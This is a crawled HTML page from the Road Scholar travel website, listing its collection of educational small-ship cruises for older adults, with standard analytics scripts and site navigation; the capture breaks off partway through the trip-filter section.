

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/small-ship/
body_size: 41168
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Small Ship Cruises for Older Adults Over 60 | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="2512" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/small-ship/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/small-ship/" />
            <meta name="keywords" content="Small cruise ships for families, Cruise ships for families, Cruise ships for seniors, Alaska small ship cruises for seniors, Small ship cruises for seniors, educational cruises, Yacht cruises, Cruise deals, Solo traveler cruises, Private cruises, Scenic cruise, small ship cruises, small ship luxury cruises, small ship travel, small ship cruises for seniors, small ship cruises for solo travelers, small ship educational cruise" />
            <meta property="og:title" content="Small Ship Cruises for Older Adults Over 60 | Road Scholar" />
            <meta property="og:description" content="Set sail on an educational small-ship cruise designed for all ages. Explore hidden destinations, learn from experts and enjoy a personalized journey." />
            <meta name="description" content="Set sail on an educational small-ship cruise designed for all ages. Explore hidden destinations, learn from experts and enjoy a personalized journey." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"cf32b7da2bf7464c816266f568fbd255","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"cf32b7da2bf7464c816266f568fbd255"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '2512',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Small Ship Cruises for Older Adults Over 60 | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'f9afd976-71bf-4237-9ef1-e70749d75272'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="2512" />
    <meta property="idio:tripCount" content="16" />
    <meta property="idio:displayTitle" content="Educational Small Ship Cruises" />
        <meta property="idio:collectionImage" content="https://images3.cmp.optimizely.com/assets/collections-small-ship-2-hoz.jpg/Zz1kMDZhOTE2NGZlZjkxMWVkYTc2NDhlZWRiZDRlYjIzZQ==" />

        <meta property="idio:collectionVerticalImage" content="https://images2.cmp.optimizely.com/assets/collections-small-ship-2-vert.jpg/Zz1kMmM3MzE2MGZlZjkxMWVkOTJhMzMyYmE4ODE3NjVkMQ==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 12:26:56 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/small-ship#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">16</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Educational Small Ship Cruises</h1>
        </div>

            <img src="https://images2.cmp.optimizely.com/assets/collections-small-ship-2-hero.jpg/Zz1jZGVmMzVlOGZlZjkxMWVkYjM4MWFhZjkxYzQ1NzNiNQ==" alt="A small ship sails on a calm fjord, surrounded by lush green mountains and a quaint village nestled on the shoreline." class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Learn and explore aboard small ships that can close-cruise scenic coast lines and access off-the-beaten-path ports that larger ships can&rsquo;t reach. Make both the journey and the destination an adventure as you discover the world&rsquo;s most fascinating places on luxury yachts, rugged expedition ships and more.</p>
<p><a style="color: #2794b6; text-decoration: none;" href="/small-ship-cruise-travel-guide/">Check out our Small Ship Cruise Travel Guide &rarr;</a></p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"780af3347a4d47c4b298a3f3619ba9f9","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIyNTEyIix0cnVlXQ=="}--><div id="trips" class="component-collections-filter"><div class="heading-container"><div class="wrapper heading-wrapper"><h2 class="heading desktop">Refine this collection.</h2>
                    <h2 class="heading mobile"><button class="heading-button" aria-label="Filter and Sort"><span class="heading-icon icon-uniE7FE"></span>
                            <span class="heading-text">Filter and Sort</span></button></h2>
                    <button class="btn btn-primary-inverted button-reset desktop" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
